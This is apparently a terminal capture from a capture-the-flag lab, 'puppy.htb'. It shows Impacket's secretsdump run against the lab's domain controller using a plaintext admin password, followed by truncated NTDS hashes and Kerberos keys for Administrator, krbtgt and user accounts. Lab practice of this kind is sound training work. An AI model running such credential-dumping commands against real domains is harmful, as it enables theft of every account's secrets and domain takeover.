 → dpapi secretsdump.py -just-dc puppy.htb/steph.cooper_adm:'FivethChipOnItsWay2025!'@dc.puppy.htb 14:14:42 [5/2296]
/home/h4z4rd0u5/.local/share/uv/tools/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/
latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250721.105211.75610382 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b5
Guest:501:aad3b435b51404eeaad3b435b51404ee:3
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:
PUPPY.HTB\levi.james:1103:aad3b435b51404eeaa
PUPPY.HTB\ant.edwards:1104:aad3b435b51404eea
PUPPY.HTB\adam.silver:1105:aad3b435b51404eea
PUPPY.HTB\jamie.williams:1106:aad3b435b51404
PUPPY.HTB\steph.cooper:1107:aad3b435b51404ee
PUPPY.HTB\steph.cooper_adm:1111:aad3b435b514
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c0b23d
Administrator:aes128-cts-hmac-sha1-96:2c74b6
Administrator:des-cbc-md5:20b9e03d6720150d
krbtgt:aes256-cts-hmac-sha1-96:f2443b54aed75
krbtgt:aes128-cts-hmac-sha1-96:60aab26300cc6
krbtgt:des-cbc-md5:5876d051f78faeba
PUPPY.HTB\levi.james:aes256-cts-hmac-sha1-96
PUPPY.HTB\levi.james:aes128-cts-hmac-sha1-96
PUPPY.HTB\levi.james:des-cbc-md5:efa8c2feb5c
PUPPY.HTB\ant.edwards:aes256-cts-hmac-sha1-9
PUPPY.HTB\ant.edwards:aes128-cts-hmac-sha1-9
PUPPY.HTB\ant.edwards:des-cbc-md5:835826ef57
PUPPY.HTB\adam.silver:aes256-cts-hmac-sha1-9
PUPPY.HTB\adam.silver:aes128-cts-hmac-sha1-9
PUPPY.HTB\adam.silver:des-cbc-md5:643d0ba43d
PUPPY.HTB\jamie.williams:aes256-cts-hmac-sha
PUPPY.HTB\jamie.williams:aes128-cts-hmac-sha
PUPPY.HTB\jamie.williams:des-cbc-md5:cb5840d
PUPPY.HTB\steph.cooper:aes256-cts-hmac-sha1-
PUPPY.HTB\steph.cooper:aes128-cts-hmac-sha1-
PUPPY.HTB\steph.cooper:des-cbc-md5:d35dfda40
PUPPY.HTB\steph.cooper_adm:aes256-cts-hmac-s
PUPPY.HTB\steph.cooper_adm:aes128-cts-hmac-s
PUPPY.HTB\steph.cooper_adm:des-cbc-md5:62310
[0] 0:[tmux]*Z "[z" 14:14 06-Aug-25